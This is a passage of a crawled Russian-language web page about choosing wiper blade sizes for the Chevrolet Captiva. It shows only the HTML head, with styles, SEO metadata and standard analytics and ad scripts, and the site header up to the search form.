

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koreanautoreview.com/chevrolet/captiva/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor.html
body_size: 28376
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<link rel="icon" type="image/vnd.microsoft.icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico">
	<link rel="shortcut icon" type="image/x-icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico"> 
	<title>Размер дворников Шевроле Captiva: описание, размер, фото</title><style id="rocket-critical-css">@font-face{font-family:'AAvanteBs';font-style:normal;font-weight:400;src:local('AAvanteBs'),local('AAvanteBs'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.woff) format('woff'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.ttf) format('truetype')}html,body,div,span,iframe,h1,h2,p,a,ins,ol,ul,li,form,label{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{font-family:Arial,sans-serif;font-size:15px;color:#143653;width:100%;margin:0;padding:0;background:#ffffff}article,aside,header,nav{display:block}ol,ul{list-style:none}article{clear:both;float:left}.clear{clear:both}.wrapper{position:relative;max-width:1000px;min-width:180px;margin:0 auto}#header{position:relative;height:125px;border-top:5px solid #f7ae14;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/header_bg.png) center center no-repeat}.logo{width:330px;height:75px;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/logo.png);position:absolute;left:0;top:20px}.mobile_menu{width:100%;height:100%;position:absolute;top:0;left:0;z-index:99999;background:#000;padding:20px;display:none}.close_menu{width:25px;height:25px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/close.png);float:right}.mob_menu{width:100%;float:left;clear:both}.mob_menu li{width:100%;float:left;clear:both}.mob_menu a{width:100%;float:left;clear:both;font-size:15px;font-weight:bold;color:#f3f3f3;text-transform:uppercase;text-decoration:none;padding:3px 0;margin:7px 0;border-left:3px solid #5f666c;padding-left:10px}.header_menu{position:absolute;right:0;top:12px}.header_menu li{float:left;padding:0 0 0 20px}.header_menu li a{color:#ffffff;font-size:12px;text-decoration:none;text-transform:uppercase;position:relative}.add{position:absolute;right:0;top:65px;color:#ffffff;font-size:13px;font-weight:bold;text-align:right;padding:0 40px 0 0;width:140px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/add.png) right center no-repeat}.search_block{position:absolute;top:55px;right:210px}#searchform{position:relative}.search_block input[type="text"]{background:none;width:280px;height:40px;border:2px solid #707375;padding:0 10px;color:#c7c7c7;font-size:12px}.menu_icon{position:absolute;content:"";width:32px;height:22px;right:20px;top:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/menu.png);display:none}#searchsubmit{position:absolute;border:none;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/search.png);width:20px;height:20px;top:50%;margin-top:-10px;right:10px}.container{width:100%;float:left;clear:both;padding:0 270px 0 0;margin:40px 0 50px 0}#content{width:100%;float:left;clear:both}.post,.entry{width:100%;float:left;clear:both}.entry p{line-height:24px;padding:6px 0;color:#143653;font-size:15px}#content h1{width:100%;float:left;clear:both;font-family:'AAvanteBs';font-size:30px;color:#143653;margin:0 0 20px 0}.post h2{font-family:'AAvanteBs';font-size:28px;color:#143653;margin:10px 0}.entry iframe[src]{max-width:100%}.entry ul{margin:10px 0 10px 30px}.entry ul li{line-height:21px;color:#143653;font-size:15px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/ul_li.png) left 5px no-repeat;padding:3px 0 3px 35px}.entry ol{margin:10px 0 10px 30px;counter-reset:li}.entry ol li{line-height:21px;color:#143653;font-size:15px;position:relative;padding:3px 0 3px 30px}.entry ol li:before{content:counter(li);counter-increment:li;position:absolute;color:#ffffff;font-size:12px;font-weight:bold;line-height:20px;text-align:center;width:20px;height:20px;background:#f7ae14;left:0}.entry a{color:#f7ae14;font-weight:bold;text-decoration:none}#content .breadcrumbs{width:100%;float:left;clear:both;border:2px solid #f3f3f3;padding:0 10px;margin:0 0 10px 0}#content .breadcrumbs a{color:#7b7b7b;font-size:13px;text-decoration:none;background:#f3f3f3;padding:3px 10px;float:left;margin:0 10px 0 0}#respond p{width:100%;float:left;clear:both;display:block}#respond label{float:left;clear:both;display:table;margin:0 0 0 15px;padding:5px 15px;background:#e4e4e4;text-align:center;color:#143653;font-size:13px}#respond textarea{width:100%;float:left;clear:both;border:2px solid #e4e4e4;padding:10px;font-family:Arial;color:#143653;font-size:15px;max-width:100%;height:150px;max-height:300px}.post #toc_container{width:100%!important;float:left;clear:both;padding:0 0 0 25px;border-left:3px solid #5f666c;display:block!important}.post #toc_container p.toc_title{text-align:left;font-size:15px;color:#7b7b7b;text-transform:uppercase;position:relative}.post #toc_container .toc_toggle{display:none}.post #toc_container p.toc_title:after{width:16px;height:8px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_toggle.png);content:"";display:block;position:absolute;top:7px;left:125px}.post #toc_container .toc_toggle a{display:none}.post #toc_container li{background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_li.png) left 3px no-repeat!important;padding-left:12px}.post #toc_container li a{font-weight:normal;color:#7b7b7b;font-size:14px;text-decoration:none}#sidebar{float:right;width:240px;margin-right:-270px}.sidebar_menu{float:left;clear:both;width:100%}.sidebar_menu li{margin:0 0 10px 0;float:left;clear:both;width:100%;display:block}.sidebar_menu li:last-child{margin-bottom:0}.sidebar_menu ul.menu>li>a{float:left;clear:both;width:100%;display:block;text-align:left;border-top:3px solid #143653;background:#f3f3f3;padding:10px 20px;font-size:15px;font-weight:bold;text-decoration:none;text-transform:uppercase;color:#143653}.sidebar_menu ul.sub-menu{width:100%;float:left;clear:both;padding:5px 20px 20px 20px;background:#f3f3f3}.sidebar_menu ul.sub-menu li{width:100%;float:left;clear:both;display:block;margin:0 0 10px 0}.sidebar_menu ul.sub-menu li:last-child{margin-bottom:0}.sidebar_menu ul.sub-menu li a{color:#143653;font-size:14px;position:relative;padding:0 0 0 15px;font-weight:bold;text-decoration:none;display:block;float:left;clear:both;width:100%}.sidebar_menu ul.sub-menu li a:before{content:"";width:7px;height:7px;background:#143653;position:absolute;top:4px;left:0}.block{float:left;clear:both;width:100%;margin:0 0 40px 0}#toTop{width:40px;height:40px;position:fixed;bottom:30px;right:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/totop.png);display:none;z-index:9999}@media screen and (max-width:1000px){.logo{left:20px}.header_menu,.add{right:20px}.search_block{right:230px}.container{padding:0 290px 0 20px}}@media screen and (max-width:850px){.search_block{right:190px}}@media screen and (max-width:800px){.search_block{right:20px}.add{display:none}.container{padding:0 20px}#sidebar{margin:0 auto;display:table;padding-top:30px;float:none;clear:both}}@media screen and (max-width:630px){.search_block input[type="text"]{width:180px}}@media screen and (max-width:550px){.search_block{display:none}}@media screen and (max-width:500px){.header_menu{display:none}.menu_icon{display:block}}@media screen and (max-width:400px){.logo{width:200px;height:45px;background-size:200px 45px}.menu_icon{top:40px}#header{height:100px}.post ul,.post ol{margin-left:0}}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li{background:0 0;list-style-type:none;list-style:none}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}#sidebar ul ul li:before{content:''}#fancybox-loading,#fancybox-loading div,#fancybox-overlay,#fancybox-wrap,.fancybox-bg,#fancybox-outer,#fancybox-content,#fancybox-close,#fancybox-title,#fancybox-left,#fancybox-right,.fancy-ico{box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;overflow:hidden;z-index:111104;display:none}#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png)}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:111100;display:none}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:111101;display:none}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff;box-shadow:0 0 20px #111;-moz-box-shadow:0 0 20px #111;-webkit-box-shadow:0 0 20px #111}#fancybox-content{width:0;height:0;padding:0;position:relative;-webkit-overflow-scrolling:touch;overflow-y:auto;z-index:111102;border:0 solid #fff;background:#fff;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box}#fancybox-close{position:absolute;top:-15px;right:-15px;width:30px;height:30px;background:transparent url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png) -40px 0;z-index:111103;display:none}#fancybox-left,#fancybox-right{position:absolute;bottom:0;height:100%;width:35%;background:initial;z-index:111102;display:none}#fancybox-left{left:0}#fancybox-right{right:0}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;z-index:111102;display:block}#fancybox-left-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -30px}#fancybox-right-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -60px}#fancybox-title{z-index:111102}</style>
	<link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" rel="preload">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!--[if lt IE 9]>
	<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Описание, какие дворники подходят на Шевроле Captiva. Размерная сетка щёток стеклоочистителя. Конструктивные особенности. Разновидности дворников" />
	<link rel="canonical" href="https://koreanautoreview.com/chevrolet/captiva/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Размер дворников Шевроле Captiva: описание, размер, фото" />
	<meta property="og:description" content="Описание, какие дворники подходят на Шевроле Captiva. Размерная сетка щёток стеклоочистителя. Конструктивные особенности. Разновидности дворников" />
	<meta property="og:url" content="https://koreanautoreview.com/chevrolet/captiva/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor.html" />
	<meta property="og:site_name" content="Обзор корейских автомобилей" />
	<meta property="article:published_time" content="2019-01-18T14:23:01+00:00" />
	<meta property="og:image" content="https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_02.jpg" />
	<meta property="og:image:width" content="770" />
	<meta property="og:image:height" content="432" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Андрей" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Андрей" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://koreanautoreview.com/chevrolet/captiva/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor.html","url":"https://koreanautoreview.com/chevrolet/captiva/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor.html","name":"Размер дворников Шевроле Captiva: описание, размер, фото","isPartOf":{"@id":"https://koreanautoreview.com/#website"},"primaryImageOfPage":{"@id":"https://koreanautoreview.com/chevrolet/captiva/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor.html#primaryimage"},"image":{"@id":"https://koreanautoreview.com/chevrolet/captiva/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor.html#primaryimage"},"thumbnailUrl":"https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_02.jpg","datePublished":"2019-01-18T14:23:01+00:00","dateModified":"2019-01-18T14:23:01+00:00","author":{"@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319"},"description":"Описание, какие дворники подходят на Шевроле Captiva. Размерная сетка щёток стеклоочистителя. Конструктивные особенности. Разновидности дворников","breadcrumb":{"@id":"https://koreanautoreview.com/chevrolet/captiva/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://koreanautoreview.com/chevrolet/captiva/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/chevrolet/captiva/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor.html#primaryimage","url":"https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_02.jpg","contentUrl":"https://koreanautoreview.com/wp-content/uploads/2019/01/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor_02.jpg","width":770,"height":432,"caption":"Какие дворники подходят на Шевроле Captiva"},{"@type":"BreadcrumbList","@id":"https://koreanautoreview.com/chevrolet/captiva/kakie-dvorniki-podxodyat-na-captiva-razmer-vybor.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://koreanautoreview.com/"},{"@type":"ListItem","position":2,"name":"Какие дворники подходят на Шевроле Captiva: размер, выбор"}]},{"@type":"WebSite","@id":"https://koreanautoreview.com/#website","url":"https://koreanautoreview.com/","name":"Обзор корейских автомобилей","description":"Обзор корейских автомобилей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://koreanautoreview.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319","name":"Андрей","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","caption":"Андрей"},"url":"https://koreanautoreview.com/author/andrey"}]}</script>


<link rel='preload'  href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://koreanautoreview.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='screen' />
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js' defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49305271 = new Ya.Metrika2({
                    id:49305271,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49305271" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87957144-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87957144-3');
</script>
<style type="text/css">div#toc_container {background: #ffffff;border: 1px solid #ffffff;width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-270x270.png" />
<script>var ajaxUrlFlatPM = "https://koreanautoreview.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
<script type="text/javascript">
    (function (w, d, n, s, t) {
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.src = "//realbig.media/rotator.min.js";
        s.type = "text/javascript";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(window, document);
</script>                                   
</head>

<body>
 
<header id="header">
        <div class="wrapper">
            <!--noindex-->
                <a rel="nofollow" href="https://koreanautoreview.com" class="logo"></a>                <div class="search_block"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div>
